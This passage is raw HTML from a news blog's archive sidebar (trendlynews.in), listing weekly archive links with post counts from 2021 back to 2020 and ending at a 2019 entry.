<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_26_archive.html">
26 September - 3 October
</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_19_archive.html">
19 September - 26 September
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_12_archive.html">
12 September - 19 September
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_09_05_archive.html">
5 September - 12 September
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
